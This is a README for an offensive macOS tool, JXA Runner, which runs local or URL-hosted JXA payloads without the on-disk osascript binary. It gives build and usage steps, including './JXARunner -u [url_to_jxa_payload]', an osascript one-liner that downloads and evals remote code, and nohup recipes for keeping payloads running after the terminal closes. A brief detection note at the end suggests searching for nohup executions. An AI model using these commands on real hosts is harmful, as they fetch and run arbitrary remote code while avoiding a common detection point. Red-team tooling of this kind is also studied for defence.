JXA Runner
Swift code to programmatically execute local or hosted JXA payloads without using the on-disk osascript binary. This is helpful when you have Terminal access to a macOS host and want to launch a JXA .js payload without using on-disk osascript commands.
Steps
- Ensure you have Xcode installed (which will also install Swift)
- Open the included xcodeproj file in XCode
- In XCode: Product -> Build to build the binary
- The compiled binary will be dropped to something like: /Users/[username]/Library/Developer/Xcode/DerivedData/JXARunner-[random]/Build/Products/Debug/JXARunner.app
- cd to the Directory in #4 above and then cd to Contents/MacOS
- Then you can copy the JXARunner macho binary to wherever you plan to run it and execute it
Usage
- For programmatically executing hosted JXA payloads:
./JXARunner -u [url_to_jxa_payload]
**Note: This is the programmatic alternative to the command line execution of: osascript -l JavaScript -e “eval(ObjC.unwrap($.NSString.alloc.initWithDataEncoding($.NSData.dataWithContentsOfURL($.NSURL.URLWithString(‘[url_path]’)),$.NSUTF8StringEncoding)));”
- For programmatically executing local JXA payloads:
./JXARunner -f [local_path_to_payload]
**Note: This is the programmatic alternative to the command line execution of: osascript -l JavaScvript -e “eval(ObjC.unwrap($.NSString.stringWithContentsOfFile(‘[filePath]’)));”
Notes
In its current form, this script does NOT background the JXA payload. So you will need to take care of that manually at execution time. Some options for doing so are below:
- If you want the launched JXA payload to continue even after the Terminal you are using is closed, you can run JXA Runner in this manner (note: this will cause a nohup.out file to be dropped to the current directory or to the home directory):
nohup ./JXARunner -u [url_to_jxa_payload]
- If you want the launched JXA payload to continue after the Terminal is closed and you do not want to create the nohup.out file, you can run JXA runner in the following manner:
nohup ./JXARunner -u [url_to_jxa_payload] > /dev/null 2>&1&
- If you simply want to spawn JXA Runner backgrounded you can run it in this manner (however, if the Terminal window is closed the JXA payload will stop running):
./JXARunner -u [url_to_jxa_payload] &
Detection
If nohup is being used to cause the executed payload to live beyond the Terminal, searching for nohup command line executions would return this activity (and may be a good idea in general to see what else in an environment is running commands with nohup). However, this will likely return lots of results and will need to be added with other indicators to find this activity.